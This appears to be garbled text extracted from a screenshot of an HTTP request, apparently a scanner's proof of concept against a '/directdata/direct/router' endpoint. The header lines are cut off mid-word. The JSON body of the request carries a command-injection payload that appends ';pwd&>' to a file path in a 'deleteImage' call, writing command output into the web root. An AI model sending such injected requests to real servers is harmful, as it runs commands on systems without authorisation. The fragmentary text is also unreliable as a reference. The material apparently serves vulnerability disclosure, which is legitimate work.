 /directdata/direct/router 200 362 JSON
/directdata/direct/router 200 362 JSON
1
ntel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.
ml,application/xml;q=0.9,image/webp,*/*;q=0.8
;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
urlencoded
"deleteImage","data":[{"data":["/var/www/html/d.txt;pwd&>/var/www/html/1.txt"]}],"type":"r
GobySec